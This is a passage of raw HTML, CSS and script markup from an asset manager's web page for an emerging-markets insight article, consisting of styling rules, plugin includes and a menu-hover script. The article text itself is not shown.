        fill: var(--e-global-color-7c4f0d02);
    color: var(--e-global-color-7c4f0d02);
}/* End custom CSS */
/* Start custom CSS for ksys-html-js-widget, class: .elementor-element-0c34b08 *//* box background-color fix */

.elementor-element.elementor-element-6e41fc8:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-element.elementor-element-6e41fc8 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer {
    background-color: #ED1B2F;
}

.elementor-3007 .elementor-element.elementor-element-6fc999a .elementor-button {
        color: var(--e-global-color-53108161);
    fill: var(--e-global-color-53108161);
}

.elementor-3007 .elementor-element.elementor-element-14ee437 .elementor-button {
        fill: var(--e-global-color-7c4f0d02);
    color: var(--e-global-color-7c4f0d02);
}

.elementor-3007 .elementor-element.elementor-element-28f3066 .elementor-button {
        fill: var(--e-global-color-7c4f0d02);
    color: var(--e-global-color-7c4f0d02);
}/* End custom CSS */
.elementor-595 .elementor-element.elementor-element-6eb834f > .elementor-container{min-height:480px;}.elementor-bc-flex-widget .elementor-595 .elementor-element.elementor-element-067dcc4.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-595 .elementor-element.elementor-element-067dcc4.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-595 .elementor-element.elementor-element-067dcc4 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-595 .elementor-element.elementor-element-067dcc4 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-595 .elementor-element.elementor-element-fba6d1a .elementor-icon-wrapper{text-align:left;}.elementor-595 .elementor-element.elementor-element-fba6d1a > .elementor-widget-container{margin:24px 0px 0px 28px;padding:0px 0px 0px 0px;}.elementor-595 .elementor-element.elementor-element-6eb834f:not(.elementor-motion-effects-element-type-background), .elementor-595 .elementor-element.elementor-element-6eb834f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;background-size:cover;}.elementor-595 .elementor-element.elementor-element-6eb834f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-595 .elementor-element.elementor-element-6eb834f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-595 .elementor-element.elementor-element-57b65ea > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-595 .elementor-element.elementor-element-57b65ea > .elementor-element-populated > .elementor-widget-wrap{padding:35px 35px 35px 35px;}.elementor-595 .elementor-element.elementor-element-fc1fcf4 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-595 .elementor-element.elementor-element-ac5d0c1 .kurtosys-listing-dynamic-meta{text-align:flex-start;}.elementor-595 .elementor-element.elementor-element-ac5d0c1 .kurtosys-listing-dynamic-meta__item{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:normal;line-height:19px;color:#8B8B8B;}.elementor-595 .elementor-element.elementor-element-ac5d0c1 .kurtosys-listing-dynamic-meta__icon{font-size:10px;}.elementor-595 .elementor-element.elementor-element-ac5d0c1 .kurtosys-listing-dynamic-meta__item-val{color:#8B8B8B;}.elementor-595 .elementor-element.elementor-element-ac5d0c1 > .elementor-widget-container{margin:5px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-595 .elementor-element.elementor-element-58e3067 img{width:448px;}.elementor-595 .elementor-element.elementor-element-58e3067 > .elementor-widget-container{margin:21px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-595 .elementor-element.elementor-element-5f17ee2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-595 .elementor-element.elementor-element-5f17ee2 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-595 .elementor-element.elementor-element-9479836 .kurtosys-download__icon:before{font-size:7px;}.elementor-595 .elementor-element.elementor-element-9479836 .kurtosys-download, .elementor-595 .elementor-element.elementor-element-9479836 .kurtosys-download__text{text-align:left;}.elementor-595 .elementor-element.elementor-element-9479836 .kurtosys-download__icon{color:#000000;}.elementor-595 .elementor-element.elementor-element-9479836 .kurtosys-download__label{color:#000000;}.elementor-595 .elementor-element.elementor-element-9479836  .kurtosys-download__label{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;}.elementor-595 .elementor-element.elementor-element-9479836 > .elementor-widget-container{margin:-9px 0px 0px -29px;background-image:url("https://www.redwheel.com/uploads/2022/03/3e0592f41124fe018400bab0a69db4d8/download.svg");background-position:center right;background-repeat:no-repeat;}.elementor-595 .elementor-element.elementor-element-9479836{width:auto;max-width:auto;}.elementor-595 .elementor-element.elementor-element-0bb9fb2 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-595 .elementor-element.elementor-element-0bb9fb2{width:auto;max-width:auto;}.elementor-595 .elementor-element.elementor-element-0dcf4bd .elementor-button .elementor-align-icon-right{margin-left:6px;}.elementor-595 .elementor-element.elementor-element-0dcf4bd .elementor-button .elementor-align-icon-left{margin-right:6px;}.elementor-595 .elementor-element.elementor-element-0dcf4bd .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;line-height:24px;fill:#242424;color:#242424;background-color:rgba(2, 1, 1, 0);padding:0px 0px 0px 0px;}.elementor-595 .elementor-element.elementor-element-0dcf4bd > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-595 .elementor-element.elementor-element-0dcf4bd{width:auto;max-width:auto;}.elementor-595 .elementor-element.elementor-element-a3b4d0d .elementor-button .elementor-align-icon-right{margin-left:6px;}.elementor-595 .elementor-element.elementor-element-a3b4d0d .elementor-button .elementor-align-icon-left{margin-right:6px;}.elementor-595 .elementor-element.elementor-element-a3b4d0d .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;line-height:24px;fill:#242424;color:#242424;background-color:rgba(2, 1, 1, 0);padding:0px 0px 0px 0px;}.elementor-595 .elementor-element.elementor-element-a3b4d0d > .elementor-widget-container{margin:0px 0px 0px 24px;padding:0px 0px 0px 0px;}.elementor-595 .elementor-element.elementor-element-a3b4d0d{width:auto;max-width:auto;}.elementor-595 .elementor-element.elementor-element-e593a21 .kurtosys-listing-dynamic-link__link{align-self:flex-start;color:#FFFFFF;}.elementor-595 .elementor-element.elementor-element-e593a21 .kurtosys-listing-dynamic-link__link:hover{color:#FFFFFF;}.elementor-595 .elementor-element.elementor-element-e593a21 .kurtosys-listing-dynamic-link__icon{order:1;}.elementor-595 .elementor-element.elementor-element-e593a21 > .elementor-widget-container{margin:0px 0px 0px 24px;padding:0px 0px 0px 0px;}.elementor-595 .elementor-element.elementor-element-e593a21{width:auto;max-width:auto;}.elementor-595 .elementor-element.elementor-element-0ab0282{margin-top:20px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-595 .elementor-element.elementor-element-b429e93 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-595 .elementor-element.elementor-element-b429e93 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-595 .elementor-element.elementor-element-95bc58c{margin-top:36px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-595 .elementor-element.elementor-element-089ed09 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-595 .elementor-element.elementor-element-089ed09 > .elementor-element-populated > .elementor-widget-wrap{padding:35px 0px 0px 0px;}.elementor-595 .elementor-element.elementor-element-c0ec1bd > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-595 .elementor-element.elementor-element-10a5ae7{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-595 .elementor-element.elementor-element-3f665e91 > .elementor-container{max-width:1488px;}.elementor-595 .elementor-element.elementor-element-3f665e91 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-bc-flex-widget .elementor-595 .elementor-element.elementor-element-5b404aac.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-595 .elementor-element.elementor-element-5b404aac.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-595 .elementor-element.elementor-element-5b404aac > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-595 .elementor-element.elementor-element-5b404aac > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-595 .elementor-element.elementor-element-38cdbfe6{text-align:left;}.elementor-595 .elementor-element.elementor-element-38cdbfe6 .elementor-heading-title{color:#000000;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;font-weight:normal;font-style:normal;line-height:36px;letter-spacing:-0.5px;}.elementor-595 .elementor-element.elementor-element-38cdbfe6 > .elementor-widget-container{margin:36px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-595 .elementor-element.elementor-element-5533858 > .elementor-container{max-width:1488px;}.elementor-595 .elementor-element.elementor-element-31de6c0e > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:50px;}.elementor-595 .elementor-element.elementor-element-31de6c0e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-595 .elementor-element.elementor-element-31de6c0e > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-595 .elementor-element.elementor-element-5e7e1f .kurtosys-listing-grid__item{padding-left:calc(24px / 2);padding-right:calc(24px / 2);}.elementor-595 .elementor-element.elementor-element-5e7e1f .kurtosys-listing-grid__items{margin-left:calc(-24px / 2);margin-right:calc(-24px / 2);width:calc(100% + 24px);}.elementor-595 .elementor-element.elementor-element-5e7e1f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-595 .elementor-element.elementor-element-5533858{padding:36px 0px 72px 0px;}.elementor-595 .elementor-element.elementor-element-3f665e91:not(.elementor-motion-effects-element-type-background), .elementor-595 .elementor-element.elementor-element-3f665e91 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-595 .elementor-element.elementor-element-3f665e91{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-595 .elementor-element.elementor-element-3f665e91 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-595 .elementor-element.elementor-element-3699cbb > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-595 .elementor-element.elementor-element-3699cbb{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:48px;margin-bottom:48px;padding:0px 15px 0px 15px;}.elementor-bc-flex-widget .elementor-595 .elementor-element.elementor-element-853a424.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-595 .elementor-element.elementor-element-853a424.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-595 .elementor-element.elementor-element-853a424 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-595 .elementor-element.elementor-element-853a424 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-595 .elementor-element.elementor-element-17100b7 .elementor-heading-title{color:#54595F;font-family:"Museo-Sans-700", Sans-serif;font-size:1.25em;}.elementor-595 .elementor-element.elementor-element-17100b7 > .elementor-widget-container{margin:12px 0px 12px 0px;padding:0px 0px 0px 0px;}.elementor-595 .elementor-element.elementor-element-3734c64{text-align:justify;color:#54595F;line-height:1.4em;}.elementor-595 .elementor-element.elementor-element-3699cbb:not(.elementor-motion-effects-element-type-background), .elementor-595 .elementor-element.elementor-element-3699cbb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-595 .elementor-element.elementor-element-3699cbb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(max-width:1024px){.elementor-595 .elementor-element.elementor-element-3f665e91{padding:12px 12px 48px 12px;}.elementor-595 .elementor-element.elementor-element-3699cbb{padding:12px 12px 12px 12px;}}@media(min-width:769px){.elementor-595 .elementor-element.elementor-element-57b65ea{width:37%;}.elementor-595 .elementor-element.elementor-element-089ed09{width:62.665%;}}@media(max-width:768px){.elementor-595 .elementor-element.elementor-element-5533858{padding:57px 0px 0px 0px;}.elementor-595 .elementor-element.elementor-element-3699cbb{padding:12px 12px 12px 12px;}}/* Start custom CSS for kurtosys-download-button, class: .elementor-element-9479836 */<i class="fa-solid fa-arrow-down-to-line"></i>/* End custom CSS */
/* Start custom CSS for html, class: .elementor-element-0bb9fb2 */.elementor-595 .elementor-element.elementor-element-0bb9fb2#pdf-printer {
    width: auto;
}/* End custom CSS */
/* Start custom CSS for kurtosys-download-button, class: .elementor-element-9479836 */<i class="fa-solid fa-arrow-down-to-line"></i>/* End custom CSS */
/* Start custom CSS for html, class: .elementor-element-0bb9fb2 */.elementor-595 .elementor-element.elementor-element-0bb9fb2#pdf-printer {
    width: auto;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-grid, class: .elementor-element-b433120 */.elementor-595 .elementor-element.elementor-element-b433120 a, .elementor-595 .elementor-element.elementor-element-b433120 a:visited, .elementor-595 .elementor-element.elementor-element-b433120 a span {
    color: #000;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-grid, class: .elementor-element-b433120 */.elementor-595 .elementor-element.elementor-element-b433120 a, .elementor-595 .elementor-element.elementor-element-b433120 a:visited, .elementor-595 .elementor-element.elementor-element-b433120 a span {
    color: #000;
}/* End custom CSS */
/* Start custom CSS for kurtosys-download-button, class: .elementor-element-9479836 */<i class="fa-solid fa-arrow-down-to-line"></i>/* End custom CSS */
/* Start custom CSS for html, class: .elementor-element-0bb9fb2 */.elementor-595 .elementor-element.elementor-element-0bb9fb2#pdf-printer {
    width: auto;
}/* End custom CSS */
/* Start custom CSS for kurtosys-download-button, class: .elementor-element-9479836 */<i class="fa-solid fa-arrow-down-to-line"></i>/* End custom CSS */
/* Start custom CSS for html, class: .elementor-element-0bb9fb2 */.elementor-595 .elementor-element.elementor-element-0bb9fb2#pdf-printer {
    width: auto;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-grid, class: .elementor-element-b433120 */.elementor-595 .elementor-element.elementor-element-b433120 a, .elementor-595 .elementor-element.elementor-element-b433120 a:visited, .elementor-595 .elementor-element.elementor-element-b433120 a span {
    color: #000;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-grid, class: .elementor-element-b433120 */.elementor-595 .elementor-element.elementor-element-b433120 a, .elementor-595 .elementor-element.elementor-element-b433120 a:visited, .elementor-595 .elementor-element.elementor-element-b433120 a span {
    color: #000;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-3f665e91 */.rwc-releated-insights.rwc-container-large .kurtosys-listing-grid__items{
    justify-content: center;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-3699cbb */.rwc-releated-insights.rwc-container-large .kurtosys-listing-grid__items{
    justify-content: center;
}

.disclaimer-page-break {
    break-inside: avoid-page;
}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Museo-Sans-700';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.redwheel.com/uploads/2021/08/ce9e3ca3d7be22762a75324cb940f079/museosans_700-webfont.woff2') format('woff2'),
		url('https://www.redwheel.com/uploads/2021/08/1cf9d5ba98dfe1d46df4f031671f93c7/museosans_700-webfont.woff') format('woff'),
		url('https://www.redwheel.com/uploads/2021/08/1ebc3db512d39c8c8888fd61f5dd98c2/museosans_700-webfont.ttf') format('truetype');
}
/* End Custom Fonts CSS */
.elementor-595 .elementor-element.elementor-element-6eb834f:not(.elementor-motion-effects-element-type-background), .elementor-595 .elementor-element.elementor-element-6eb834f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.redwheel.com/uploads/2024/04/b6169225de81d235356e215da91d799f/ngen-website-creative-asset-.jpg");}
</style>
<link rel='stylesheet' id='elementor-pro-css' href='https://www.redwheel.com/uploads/elementor/css/prd-custom-pro-frontend.min.css?ver=1750357895' type='text/css' media='all' />
<link rel='stylesheet' id='ksys-smart-filters-css' href='https://www.redwheel.com/au/en/institutional/wp-content/plugins/kurtosys-smart-filters/assets/css/public.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='kurtosys-engine-frontend-css' href='https://www.redwheel.com/au/en/institutional/wp-content/plugins/kurtosys-engine/assets/css/frontend.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.redwheel.com/au/en/institutional/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.redwheel.com/au/en/institutional/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='media-library-organizer-exif-frontend-css' href='https://www.redwheel.com/au/en/institutional/wp-content/plugins/media-library-organizer-pro/addons/exif/assets/css/frontend.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='media-library-organizer-iptc-frontend-css' href='https://www.redwheel.com/au/en/institutional/wp-content/plugins/media-library-organizer-pro/addons/iptc/assets/css/frontend.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='ksys-sf-auth-scripts-modal-styles-css' href='https://www.redwheel.com/au/en/institutional/wp-content/plugins/kurtosys-content-restriction/core/css/modal_styles.css?ver=1768458034' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COpen+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.redwheel.com/au/en/institutional/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.redwheel.com/au/en/institutional/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.redwheel.com/au/en/institutional/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://www.redwheel.com/au/en/institutional/wp-content/plugins/kurtosys-widgets/assets/js.cookie.min.js?ver=6.5.5" id="js-cookie-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/institutional/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/institutional/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/institutional/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.10.2" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" id="ksys-sf-auth-scripts-js-extra">
/* <![CDATA[ */
var ksys_sf_auth = {"security":"342037c19f","ksys_sf_auth_verify_modal_content":"","ksys_sf_auth_registration_modal_content":"","ksys_sf_auth_registration_thankyou_modal_content":"","ksys_sf_auth_register_thankyou_button_text":"Close","ajaxurl":"https:\/\/www.redwheel.com\/au\/en\/institutional\/wp-admin\/admin-ajax.php","verify_button_text":"Verify Email","register_button_text":"Register","loading_icon":"https:\/\/www.redwheel.com\/au\/en\/institutional\/wp-content\/plugins\/kurtosys-content-restriction\/core\/images\/sfauth_modal_loader.gif","ksys_sf_auth_verify_email_label":"Email","ksys_sf_auth_verify_remember":"Remember me for 90 days","ksys_sf_auth_register_firstname":"First name","ksys_sf_auth_register_lastname":"Last name","ksys_sf_auth_register_email":"Email","ksys_sf_auth_register_phone_number":"Phone number","ksys_sf_auth_register_company":"Company","ksys_sf_auth_register_industry":"Company industry"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/institutional/wp-content/plugins/kurtosys-content-restriction/core/js/modal-actions.js?ver=1768458034" id="ksys-sf-auth-scripts-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/institutional/wp-content/plugins/kurtosys-content-restriction/core/js/sweetalert2.all.min.js?ver=1768458034" id="ksys-sf-auth-scripts-sweetalerts-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/institutional/wp-content/plugins/kurtosys-content-restriction/core/js/promise-polyfill.js?ver=1768458034" id="ksys-sf-auth-scripts-pollyfill-js"></script>
<link rel='shortlink' href='https://www.redwheel.com/au/en/institutional/?p=3324' />
<link rel="alternate" href="https://www.redwheel.com/au/en/institutional/insights/a-revival-of-the-physical-world-ngen-looks-like-emerging-markets-in-2002/" hreflang="en-AU" />
<link rel="alternate" href="https://www.redwheel.com/uk/en/professional/insights/a-revival-of-the-physical-world-ngen-looks-like-emerging-markets-in-2002/" hreflang="en-GB" />
<link rel="alternate" href="https://www.redwheel.com/de/de/professional/insights/a-revival-of-the-physical-world-ngen-looks-like-emerging-markets-in-2002/" hreflang="de-DE" />
<link rel="alternate" href="https://www.redwheel.com/fr/en/professional/insights/a-revival-of-the-physical-world-ngen-looks-like-emerging-markets-in-2002/" hreflang="en-FR" />
<link rel="alternate" href="https://www.redwheel.com/sg/en/professional/insights/a-revival-of-the-physical-world-ngen-looks-like-emerging-markets-in-2002/" hreflang="en-SG" />
<link rel="alternate" href="https://www.redwheel.com/usoffshore/en/professional/insights/a-revival-of-the-physical-world-ngen-looks-like-emerging-markets-in-2002/" hreflang="en-US" />
<link rel="alternate" href="https://www.redwheel.com/at/de/professional/insights/a-revival-of-the-physical-world-ngen-looks-like-emerging-markets-in-2002/" hreflang="de-AT" />
<link rel="alternate" href="https://www.redwheel.com/es/en/professional/insights/a-revival-of-the-physical-world-ngen-looks-like-emerging-markets-in-2002/" hreflang="en-ES" />
<link rel="alternate" href="https://www.redwheel.com/nl/en/professional/insights/a-revival-of-the-physical-world-ngen-looks-like-emerging-markets-in-2002/" hreflang="en-NL" />
<link rel="alternate" href="https://www.redwheel.com/it/en/professional/insights/a-revival-of-the-physical-world-ngen-looks-like-emerging-markets-in-2002/" hreflang="en-IT" />
<link rel="alternate" href="https://www.redwheel.com/lu/en/professional/insights/a-revival-of-the-physical-world-ngen-looks-like-emerging-markets-in-2002/" hreflang="en-LU" />
<link rel="alternate" href="https://www.redwheel.com/gr/en/professional/insights/a-revival-of-the-physical-world-ngen-looks-like-emerging-markets-in-2002/" hreflang="en-GR" />
<link rel="alternate" href="https://www.redwheel.com/ie/en/professional/insights/a-revival-of-the-physical-world-ngen-looks-like-emerging-markets-in-2002/" hreflang="en-IE" />
<link rel="alternate" href="https://www.redwheel.com/ch/de/professional/insights/a-revival-of-the-physical-world-ngen-looks-like-emerging-markets-in-2002/" hreflang="de-CH" />
<link rel="alternate" href="https://www.redwheel.com/ch/en/professional/insights/a-revival-of-the-physical-world-ngen-looks-like-emerging-markets-in-2002/" hreflang="en-CH" />
	<script>
		var ksys_blog_id = 39;
	</script>
	<link rel="alternate" href="https://www.redwheel.com/uk/en/institutional/" hreflang="en" />
<style type="text/css">
.capabilities-menu-background-container-sustainable-growth-item {
  background: url("/uploads/2024/11/94fcf48310e656e70cf6975c69da97cb/sustainable-growth.jpg")!important;
}
.capabilities-menu-background-container-ecofin {
  background: url("/uploads/2024/11/0b9261eecba27d6422c7fddacf932288/ecofin.jpg")!important;
}
.capabilities-menu-background-container-emerging-and-frontier-markets {
  background: url("/uploads/2021/11/d12b790e3278786dd3fb570db05959b0/rwc-capabilities-background-emerging-and-frontier-markets.jpg")!important;
}
.capabilities-menu-background-container-european-active-ownership {
  background: url("/uploads/2021/11/bcd692bddd2947684199f183e66cb241/rwc-capabilities-background-european-active-ownership.jpg")!important;
}
</style><style type="text/css">.page {
    --e-global-color-primary: #6EC1E4;
    --e-global-color-secondary: #54595F;
    --e-global-color-text: #7A7A7A;
    --e-global-color-accent: #61CE70;
    --e-global-color-35ca0b3e: #000;
    --e-global-color-7c4f0d02: #FFF;
    --e-global-color-5bbb0e1d: #D74A31;
    --e-global-color-77d054d: #0B0B0B;
    --e-global-color-53108161: #020101;
    --e-global-color-7e03a534: #ED1B2F;
    --e-global-color-8207ac3: #242424;
    --e-global-color-290b303f: #8B8B8B;
    --e-global-color-19d30a1d: #ED1C2F;
    --e-global-color-1496dc1b: #F1F1F1;
    --e-global-color-4208a2bf: #200404;
    --e-global-color-5ce4f49: #131313;
    --e-global-color-2bdb2f3: #4054B2;
    --e-global-typography-primary-font-family: "Roboto";
    --e-global-typography-primary-font-weight: 600;
    --e-global-typography-secondary-font-family: "Roboto Slab";
    --e-global-typography-secondary-font-weight: 400;
    --e-global-typography-text-font-family: "Roboto";
    --e-global-typography-text-font-weight: 400;
    --e-global-typography-accent-font-family: "Roboto";
    --e-global-typography-accent-font-weight: 500;
    color: #242424;
    font-family: "Open Sans", Sans-serif;
    font-weight: normal;
    line-height: 24px;
}
html{
	scroll-behavior: smooth;
}</style><script async="async" src="https://static.srcspot.com/libs/candi.js" type="application/javascript"></script><script async src="https://static.srcspot.com/libs/candi.js"></script><link rel="icon" href="https://www.redwheel.com/uploads/2021/08/6cad459b02f9fde1bdb2d0af523ed4fb/rwc-logo.svg" sizes="32x32" />
<link rel="icon" href="https://www.redwheel.com/uploads/2021/08/6cad459b02f9fde1bdb2d0af523ed4fb/rwc-logo.svg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.redwheel.com/uploads/2021/08/6cad459b02f9fde1bdb2d0af523ed4fb/rwc-logo.svg" />
<meta name="msapplication-TileImage" content="https://www.redwheel.com/uploads/2021/08/6cad459b02f9fde1bdb2d0af523ed4fb/rwc-logo.svg" />
</head>
<body class="insights-template-default single single-insights postid-3324 wp-custom-logo elementor-default elementor-template-full-width elementor-kit-414 elementor-page elementor-page-3324 elementor-page-595">
		<header data-elementor-type="header" data-elementor-id="2225" class="elementor elementor-2225 elementor-location-header">
					<div class="elementor-section-wrap">
								<header class="elementor-section elementor-top-section elementor-element elementor-element-6d22ba7f elementor-section-content-middle elementor-section-height-min-height elementor-section-items-stretch sticky-header elementor-hidden-desktop elementor-section-boxed elementor-section-height-default" data-id="6d22ba7f" data-element_type="section" id="no-print" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:34,&quot;sticky_effects_offset&quot;:96,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1f2a4f7b header-navigation" data-id="1f2a4f7b" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-393ae2be elementor-widget elementor-widget-ksys-html-js-widget" data-id="393ae2be" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(document).ready(function () {
  jQuery(".menu-item")
    .eq(0)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-convertible-bonds"
      );
    });
  jQuery(".menu-item")
    .eq(1)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-ecofin"
      );
    });
  jQuery(".menu-item")
    .eq(2)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-emerging-and-frontier-markets"
      );
    });
  jQuery(".menu-item")
    .eq(3)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-european-active-ownership"
      );
    });
  jQuery(".menu-item")
    .eq(4)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-global-equity-income"
      );
    });
  jQuery(".menu-item")
    .eq(5)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-japan-active-engagement"
      );
    });
  jQuery(".menu-item")
    .eq(6)
    .hover(function () {
